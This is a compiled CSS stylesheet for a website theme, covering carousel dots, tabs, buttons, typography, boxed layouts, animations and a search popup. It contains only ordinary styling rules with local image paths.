.default-navs-four .owl-prev {
  margin-left: 0;
}

.default-dots .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-dots .owl-dots .owl-dot {
  height: 8px;
  width: 8px;
  margin: 0 6px;
  border: 1px solid #fff;
  border-radius: 3px;
}
.default-dots .owl-dots .owl-dot.active {
  background-color: var(--theme-color-light);
}

.default-dots-two .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-dots-two .owl-dots .owl-dot {
  position: relative;
  height: 24px;
  width: 24px;
  border: 2px solid transparent;
  border-radius: 24px;
  margin: 0 2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.default-dots-two .owl-dots .owl-dot::before {
  height: 10px;
  width: 10px;
  border-radius: 24px;
  background-color: var(--bg-theme-color1);
  content: "";
}
.default-dots-two .owl-dots .owl-dot.active {
  border-color: var(--theme-color1);
}

.disable-navs .owl-nav {
  display: none;
}

.disable-dots .owl-dots {
  display: none;
}

/*==========================
	Nav Style One
===========================*/
.nav-style-one {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 9;
}
.nav-style-one .next,
.nav-style-one .prev {
  margin-right: 38px;
  padding: 18px 25px;
  padding-left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.nav-style-one .next .icon,
.nav-style-one .prev .icon {
  position: relative;
  display: inline-block;
}
.nav-style-one .next .icon:before,
.nav-style-one .prev .icon:before {
  position: absolute;
  top: 0;
  margin-top: -20px;
  right: -25px;
  height: 52px;
  width: 52px;
  border: 1px dotted #fff;
  border-radius: 100px;
  content: "";
  z-index: -1;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.nav-style-one .next:hover .icon:before,
.nav-style-one .prev:hover .icon:before {
  background-color: rgba(255, 255, 255, 0.15);
  width: 125px;
}
.nav-style-one .prev {
  margin-right: 0;
  padding-left: 25px;
  padding-right: 0;
}
.nav-style-one .prev .icon:before {
  left: -25px;
  right: auto;
}
.nav-style-one .swiper-button-disabled {
  opacity: 0.5;
  pointer-events: none;
}
.nav-style-one.dark .next .icon:before,
.nav-style-one.dark .prev .icon:before {
  border: 1px solid #797979;
}

/*==========================
	Default Tabs
===========================*/
.default-tabs {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}

.default-tabs .tab-buttons {
  position: relative;
  margin-bottom: 30px;
}

.default-tabs .tab-buttons li {
  position: relative;
  float: left;
  font-weight: 600;
  font-size: 18px;
  padding: 15px 35px;
  color: var(--theme-color1);
  line-height: 20px;
  border-radius: 5px;
  background-color: #ffffff;
  cursor: pointer;
  margin-right: 20px;
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.default-tabs .tab-buttons li:last-child {
  margin-right: 0;
}

.default-tabs .tab-buttons li.active-btn {
  background: var(--gradient-1);
  color: #ffffff;
}

.default-tabs .tabs-content {
  position: relative;
  width: 100%;
}

.blockquote-style-one {
  position: relative;
  font-size: var(--body-font-size);
  line-height: 24px;
  color: var(--theme-color-dark);
  padding: 13px 25px;
  background-color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-family: var(--title-font);
  font-weight: 800;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
}
.blockquote-style-one:before {
  position: absolute;
  left: 0;
  top: 10px;
  bottom: 10px;
  width: 4px;
  z-index: 2;
  background-color: var(--theme-color1);
  content: "";
}

/*================================
    Progress Bar
=================================*/
.skills {
  position: relative;
  margin-bottom: 50px;
}
.skills .skill-item {
  position: relative;
  margin-bottom: 25px;
}
.skills .skill-item:last-child {
  margin-bottom: 0px;
}
.skills .skill-item .skill-header {
  position: relative;
  margin-bottom: 0px;
}
.skills .skill-item .skill-header .skill-title {
  font-weight: 600;
  color: var(--theme-color-dark);
  letter-spacing: 0;
  margin-bottom: 10px;
}
.skills .skill-item .skill-bar {
  position: relative;
  width: 100%;
  height: 14px;
  border-radius: 10px;
}
.skills .skill-item .skill-bar .bar-inner {
  position: relative;
  width: 100%;
  height: 14px;
  background: #f2f3f6;
  border-radius: 10px;
}
.skills .skill-item .skill-bar .bar-inner .bar {
  position: absolute;
  left: 0px;
  top: 0px;
  height: 14px;
  width: 0px;
  -webkit-transition: all 3000ms ease;
  transition: all 3000ms ease;
  border-radius: 10px;
  background: var(--bg-theme-color1);
}
.skills .skill-item .skill-bar .bar-inner .skill-percentage {
  position: absolute;
  right: 0;
  bottom: 100%;
  font-weight: 400;
  color: #6f7174;
  line-height: 25px;
  margin-bottom: 10px;
}

/*
 * typography.scss
 * -----------------------------------------------
*/
::-moz-selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}
::selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}

:active,
:focus {
  outline: none !important;
}

::-webkit-input-placeholder {
  color: #7c858c;
}

::-moz-input-placeholder {
  color: #7c858c;
}

::-ms-input-placeholder {
  color: #7c858c;
}

body {
  background-color: #fff;
  background-attachment: fixed;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  counter-reset: my-sec-counter;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

p, .text {
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

/* -------- Headings ---------- */
h1, h2, h3, h4, h5, h6 {
  color: var(--headings-color);
  font-family: var(--title-font);
  position: relative;
  line-height: var(--line-height-heading-);
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small {
  font-weight: normal;
  line-height: 1;
  color: var(--headings-color);
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  font-weight: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 1rem;
}

h1 {
  font-size: var(--h1-font-size);
  font-weight: var(--h1-font-weight);
  line-height: var(--line-height-heading-h1);
}

h2 {
  font-size: var(--h2-font-size);
  font-weight: var(--h2-font-weight);
  line-height: var(--line-height-heading);
}

h3 {
  font-size: var(--h3-font-size);
  font-weight: 700;
  line-height: var(--line-height-heading);
}

h4 {
  font-size: var(--h4-font-size);
  font-weight: var(--h4-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: -0.96px;
}

h5 {
  font-size: var(--h5-font-size);
  font-weight: var(--h5-font-weight);
  line-height: var(--line-height-heading-small);
}

h6 {
  font-size: var(--h6-font-size);
  font-weight: var(--h6-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: -0.8px;
}

/* -------- Body Text ---------- */
table p {
  margin-bottom: 0;
}

p {
  margin-bottom: 20px;
}
p a:not(.button):not(.btn):hover, p a:not(.button):not(.btn):focus {
  text-decoration: underline;
}

/* -------- other ---------- */
a {
  color: var(--link-color);
  text-decoration: none;
  font-weight: var(--body-font-weight);
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a:hover, a:focus {
  color: inherit;
  text-decoration: none;
  outline: none;
}
a b, a strong {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a img {
  border: none;
}

pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset {
  margin-bottom: 10px;
}

ol, ul {
  list-style-position: inside;
  margin: 0;
  padding: 0;
}

b, strong {
  color: #333;
  font-weight: var(--body-font-weight-bold);
}

iframe {
  border: none !important;
}

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
  width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

section > .container,
section > .container-fluid {
  padding-top: var(--container-pt);
  padding-bottom: var(--container-pt);
}

@media (min-width: 1400px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
    max-width: var(--container-width);
  }
}
/*=== Default Form ===*/
.form-control, .input-text {
  height: calc(2.25rem + 27px);
  padding: 14px 30px;
  outline: 0;
  background-color: #f4f5f8;
  border: 1px solid #f4f5f8;
  color: #686a6f;
  font-size: 0.9rem;
  width: 100%;
}
.form-control::-webkit-input-placeholder, .input-text::-webkit-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::-moz-placeholder, .input-text::-moz-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::placeholder, .input-text::placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
  color: #686a6f;
}
.form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
  color: #686a6f;
}

textarea.form-control {
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
}

/*
 *	boxed-layout.scss
 * -----------------------------------------------
*/
.tm-boxed-layout {
  background-color: #444;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
.tm-boxed-layout.layer-overlay:before {
  z-index: -1;
}
.tm-boxed-layout .page-wrapper {
  margin: 0 auto;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .tm-boxed-layout .page-wrapper {
    width: 1170px;
  }
}
.tm-boxed-layout .container .container {
  width: 100%;
}
@media (min-width: 1200px) {
  .tm-boxed-layout .container {
    width: 1140px;
  }
}
@media (min-width: 1000px) {
  .tm-boxed-layout.tm-container-970px .page-wrapper {
    width: 970px;
  }
}
.tm-boxed-layout.tm-container-970px .container,
.tm-boxed-layout.tm-container-970px .container-fluid {
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-970px .container .container,
.tm-boxed-layout.tm-container-970px .container .container-fluid,
.tm-boxed-layout.tm-container-970px .container-fluid .container,
.tm-boxed-layout.tm-container-970px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1300px) {
  .tm-boxed-layout.tm-container-1230px .page-wrapper {
    width: 1230px;
  }
}
.tm-boxed-layout.tm-container-1230px .container,
.tm-boxed-layout.tm-container-1230px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1230px .container .container,
.tm-boxed-layout.tm-container-1230px .container .container-fluid,
.tm-boxed-layout.tm-container-1230px .container-fluid .container,
.tm-boxed-layout.tm-container-1230px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1300px .page-wrapper {
    width: 1300px;
  }
}
.tm-boxed-layout.tm-container-1300px .container,
.tm-boxed-layout.tm-container-1300px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1300px .container .container,
.tm-boxed-layout.tm-container-1300px .container .container-fluid,
.tm-boxed-layout.tm-container-1300px .container-fluid .container,
.tm-boxed-layout.tm-container-1300px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1340px .page-wrapper {
    width: 1340px;
  }
}
.tm-boxed-layout.tm-container-1340px .container,
.tm-boxed-layout.tm-container-1340px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1340px .container .container,
.tm-boxed-layout.tm-container-1340px .container .container-fluid,
.tm-boxed-layout.tm-container-1340px .container-fluid .container,
.tm-boxed-layout.tm-container-1340px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1440px .page-wrapper {
    width: 1440px;
  }
}
.tm-boxed-layout.tm-container-1440px .container,
.tm-boxed-layout.tm-container-1440px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1440px .container .container,
.tm-boxed-layout.tm-container-1440px .container .container-fluid,
.tm-boxed-layout.tm-container-1440px .container-fluid .container,
.tm-boxed-layout.tm-container-1440px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1560px) {
  .tm-boxed-layout.tm-container-1500px .page-wrapper {
    width: 1500px;
  }
}
.tm-boxed-layout.tm-container-1500px .container,
.tm-boxed-layout.tm-container-1500px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1500px .container .container,
.tm-boxed-layout.tm-container-1500px .container .container-fluid,
.tm-boxed-layout.tm-container-1500px .container-fluid .container,
.tm-boxed-layout.tm-container-1500px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1660px) {
  .tm-boxed-layout.tm-container-1600px .page-wrapper {
    width: 1600px;
  }
}
.tm-boxed-layout.tm-container-1600px .container,
.tm-boxed-layout.tm-container-1600px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1600px .container .container,
.tm-boxed-layout.tm-container-1600px .container .container-fluid,
.tm-boxed-layout.tm-container-1600px .container-fluid .container,
.tm-boxed-layout.tm-container-1600px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.tm-boxed-layout.tm-container-100pr .page-wrapper {
  width: 95%;
}
.tm-boxed-layout.tm-container-100pr .page-wrapper .container,
.tm-boxed-layout.tm-container-100pr .page-wrapper .container-fluid {
  width: 100%;
}
.tm-boxed-layout.container-shadow .page-wrapper {
  -webkit-box-shadow: 0 0 25px 0 #777;
          box-shadow: 0 0 25px 0 #777;
}
.tm-boxed-layout .header,
.tm-boxed-layout .footer {
  background-color: #fff;
}
.tm-boxed-layout .header .navbar-default {
  background-color: #fff;
  border-color: #fff;
  padding: 0;
}
.tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
  padding: 30px 5px;
}
.tm-boxed-layout .header .navbar-default .navbar-collapse {
  background-color: #fff;
  border-color: #fff;
  margin-right: 30px;
}
.tm-boxed-layout .header #header-logo {
  margin: 0;
  padding-top: 27px;
}
.tm-boxed-layout .banner-section .slide-item {
  min-height: 540px;
}
.tm-boxed-layout .banner-section .slide-item .content-box {
  padding: 150px 0 220px;
}
.tm-boxed-layout .banner-section-two .content-box {
  padding: 250px 0 150px;
}
.tm-boxed-layout .banner-section-three .content-box {
  padding: 250px 0 150px;
}
.tm-boxed-layout .banner-section-four .content-box {
  padding: 130px 0;
}

@media (max-width: 1200px) {
  .tm-boxed-layout {
    padding-top: 15px;
  }
  .tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
    padding: 10px;
  }
  .tm-boxed-layout .header .navbar-default .navbar-collapse {
    margin-right: 15px;
  }
  .tm-boxed-layout .navbar-header {
    padding: 15px 0;
  }
  .tm-boxed-layout .navbar-collapse .navbar-nav li a .caret {
    margin-right: 0;
  }
}
/* -------- Dark Theme Styling ---------- */
.dark-layout {
  background-color: var(--theme-color-dark) !important;
  --sec-title-color: var(--theme-color-light);
}
.dark-layout .sticky-header .main-menu .navigation > li > a,
.dark-layout h1, .dark-layout h2, .dark-layout h3, .dark-layout h4, .dark-layout h5, .dark-layout h6 {
  color: var(--theme-color-light);
}
.dark-layout .preloader {
  background-color: var(--theme-color-dark);
}
.dark-layout .preloader:after {
  background-image: url(../images/logo.png);
}
.dark-layout .sticky-header {
  background-color: var(--theme-color-dark);
}
.dark-layout .hidden-bar .upper-box {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.dark-layout .hidden-bar .social-links {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.dark-layout .hidden-bar .social-links li {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.theme-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-family: var(--title-font);
}
.theme-btn .btn-title {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

/*Btn Style One*/
.btn-style-one {
  position: relative;
  font-size: var(--body-font-size);
  line-height: 26px;
  padding: 15px 30px;
  font-weight: 600;
  overflow: hidden;
  color: var(--theme-color-light);
  background: var(--theme-color1);
  letter-spacing: 0.8px;
  border-radius: 35px;
}
.btn-style-one i {
  position: relative;
  display: block;
  margin-left: 10px;
}
.btn-style-one:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color2);
  border-radius: 5px;
  -webkit-transform: scale(0, 1);
          transform: scale(0, 1);
  -webkit-transform-origin: top right;
          transform-origin: top right;
  transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
          transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}
.btn-style-one:hover:before {
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
          transform-origin: bottom left;
}
.btn-style-one:hover {
  color: #ffffff;
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}
.btn-style-one.dark-bg {
  background-color: var(--theme-color2);
}
.btn-style-one.dark-bg:hover {
  color: var(--theme-color2);
}
.btn-style-one.dark-bg::before {
  background-color: var(--theme-color-light);
}
.btn-style-one.light-bg {
  background-color: var(--theme-color-light);
  color: var(--theme-color2);
}
.btn-style-one.light-bg:hover {
  color: var(--theme-color-light);
}
.btn-style-one.light-bg::before {
  background-color: #3046a5;
  border: 50px solid #3046a5;
}
.btn-style-one.hover-light:hover {
  color: var(--theme-color2);
}
.btn-style-one.hover-light:before {
  background-color: var(--theme-color-light);
}
.btn-style-one.hover-dark:hover {
  color: var(--theme-color-light);
}
.btn-style-one.hover-dark:before {
  background-color: var(--theme-color2);
}

.theme-btn.small {
  padding: 10px 30px;
  line-height: 20px;
  font-size: 10px;
}

.theme-btn.large {
  padding: 20px 60px;
  line-height: 25px;
}

/*** 

====================================================================
  Anim Icons
====================================================================

***/
.anim-icons {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  width: 100%;
  max-width: 1290px;
  margin: 0 auto;
}

[text-split] {
  opacity: 0;
}

.word {
  overflow: hidden;
  padding-bottom: 0.1em;
  margin-bottom: -0.1em;
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
}

.anim-icons.full-width {
  max-width: 100%;
}

.anim-icons .icon {
  position: absolute;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
}

.icon-dots {
  width: 277px;
  height: 241px;
  background-image: url(../images/icons/icon-dots.png);
}

.icon-dots-2 {
  width: 155px;
  height: 144px;
  background-image: url(../images/icons/icon-dots-2.png);
}

.icon-dots-3 {
  width: 278px;
  height: 240px;
  background-image: url(../images/icons/icon-dots-3.png);
}

.icon-dots-4 {
  width: 199px;
  height: 325px;
  background-image: url(../images/icons/icon-dots-4.png);
}

.icon-dots-5 {
  width: 243px;
  height: 212px;
  background-image: url(../images/icons/icon-dots-5.png);
}

.icon-dots-6 {
  width: 163px;
  height: 152px;
  background-image: url(../images/icons/icon-dots-6.png);
}

.icon-dots-7 {
  width: 277px;
  height: 241px;
  background-image: url(../images/icons/icon-dots-7.png);
}

.icon-dots-8 {
  width: 94px;
  height: 82px;
  background-image: url(../images/icons/icon-dots-8.png);
}

.icon-dots-9 {
  width: 289px;
  height: 252px;
  background-image: url(../images/icons/icon-dots-9.png);
}

.icon-lines {
  width: 122px;
  height: 133px;
  background-image: url(../images/icons/icon-lines.png);
}

.icon-chat {
  width: 332px;
  height: 244px;
  background-image: url(../images/icons/icon-chat.png);
}

.icon-flower {
  width: 229px;
  height: 181px;
  background-image: url(../images/icons/icon-flower.png);
}

.icon-arrow-round {
  width: 96px;
  height: 107px;
  background-image: url(../images/icons/icon-arrow-round.png);
}

.icon-arrow-down {
  width: 50px;
  height: 59px;
  background-image: url(../images/icons/icon-arrow-down.png);
}

.icon-arrow-down-2 {
  width: 71px;
  height: 133px;
  background-image: url(../images/icons/icon-arrow-down-2.png);
}

.icon-boxes {
  width: 299px;
  height: 391px;
  background-image: url(../images/icons/icon-boxes.png);
}

.icon-triangle {
  width: 377px;
  height: 372px;
  background-image: url(../images/icons/icon-triangle.png);
}

.icon-circle-lines {
  width: 210px;
  height: 210px;
  background-image: url(../images/icons/icon-circle-lines.png);
}

.bounce-y {
  -webkit-animation: bounce-y 10s infinite linear;
          animation: bounce-y 10s infinite linear;
}

.bounce-x {
  -webkit-animation: bounce-x 10s infinite linear;
          animation: bounce-x 10s infinite linear;
}

.zoom-one {
  -webkit-animation: zoom-one 10s infinite linear;
          animation: zoom-one 10s infinite linear;
}

.zoom-two {
  -webkit-animation: zoom-two 5s infinite linear;
          animation: zoom-two 5s infinite linear;
}

@-webkit-keyframes float {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes float {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes bounce-y {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes bounce-y {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes bounce-x {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(30px);
            transform: translateX(30px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes bounce-x {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(30px);
            transform: translateX(30px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-webkit-keyframes zoom-one {
  0% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  50% {
    -webkit-transform: scale(1.05);
            transform: scale(1.05);
  }
  100% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
}
@keyframes zoom-one {
  0% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  50% {
    -webkit-transform: scale(1.05);
            transform: scale(1.05);
  }
  100% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
}
@-webkit-keyframes zoom-two {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes zoom-two {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
.overlay-anim {
  position: relative;
}
.overlay-anim:after {
  background: rgba(255, 255, 255, 0.3);
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  z-index: 2;
  pointer-events: none;
}
.overlay-anim:hover:after {
  height: 100%;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.circle {
  position: fixed;
  width: 10px;
  height: 10px;
  left: -10px;
  top: -10px;
  border-radius: 100%;
  z-index: 1;
  pointer-events: none;
  z-index: 10000;
  -webkit-transform: scale(1);
          transform: scale(1);
}
@supports (mix-blend-mode: difference) {
  .circle {
    background-color: white;
    mix-blend-mode: difference;
  }
}
@media only screen and (max-width: 1023px) {
  .circle {
    display: none !important;
  }
}

.circle-follow {
  position: fixed;
  mix-blend-mode: difference;
  width: 30px;
  height: 30px;
  left: -21px;
  top: -21px;
  border-radius: 100%;
  z-index: 1;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  pointer-events: none;
  z-index: 10000;
  -webkit-transform: scale(1);
          transform: scale(1);
}
@supports (mix-blend-mode: difference) {
  .circle-follow {
    border: 1px solid #fff;
    mix-blend-mode: difference;
  }
}
@media only screen and (max-width: 1023px) {
  .circle-follow {
    display: none !important;
  }
}

/*** 

====================================================================
  Search Popup
====================================================================

***/
.search-popup {
  position: fixed;
  left: 0;
  top: 0;
  height: 100vh;
  width: 100%;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  overflow: hidden;
  -webkit-transform: scale(0.95);
          transform: scale(0.95);
}
.search-popup .search-back-drop {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color2);
  opacity: 0.95;
}
.search-popup .close-search {
  position: absolute;
  top: 30px;
  right: 30px;
  font-size: 26px;
  color: var(--theme-color-light);
  z-index: 3;
  border-radius: 50%;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.search-popup .search-inner {
  position: relative;
  display: block;
  top: 40%;
  height: auto;
  z-index: 1;
  width: calc(100% - 60px);
  max-width: 800px;
  margin: auto;
  opacity: 0;
  -webkit-transform: translateY(-50px);
          transform: translateY(-50px);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.search-popup .form-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.search-popup .form-group input[type=search],
.search-popup .form-group input[type=text] {
  position: relative;
  display: block;
  line-height: 20px;
  font-size: var(--body-font-size);
  width: 100%;
  height: 50px;
  border: 1px solid #e1e6dc;
  padding: 15px 20px;
  color: #707070;
  background: #ffffff;
  border-radius: 5px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.search-popup .form-group input[type=search]:focus,
.search-popup .form-group input[type=text]:focus {
  border-color: var(--border-theme-color2);
}
.search-popup .form-group button {
  position: absolute;
  right: 5px;
  top: 5px;
  height: 40px;
  width: 40px;
  display: block;
  font-size: 18px;
  color: var(--theme-color-dark);
  line-height: 40px;
  border-radius: 5px;
  font-weight: normal;
  background: #ffffff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.search-popup .form-group button:hover {
  color: var(--theme-color-dark);
}
.search-popup textarea::-webkit-input-placeholder, .search-popup input::-webkit-input-placeholder {
  color: inherit;
}
.search-popup textarea::-moz-placeholder, .search-popup input::-moz-placeholder {
  color: inherit;
}
.search-popup textarea:-ms-input-placeholder, .search-popup input:-ms-input-placeholder {
  color: inherit;
}
.search-popup textarea::-ms-input-placeholder, .search-popup input::-ms-input-placeholder {
  color: inherit;
}
.search-popup textarea::placeholder,
.search-popup input::placeholder {
  color: inherit;
}

.moblie-search-active .search-popup {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
  border-radius: 0%;
}
.moblie-search-active .search-popup .search-inner {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition-delay: 500ms;
          transition-delay: 500ms;
}

/*** 

====================================================================
Main Header
====================================================================

***/
.header-span {
  position: relative;
  height: 110px;
  display: block;
  width: 100%;
}

.header-top {
  position: relative;
}
.header-top .inner-container {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
}
.header-top .top-left {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-top .top-right {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 10px 0;
}
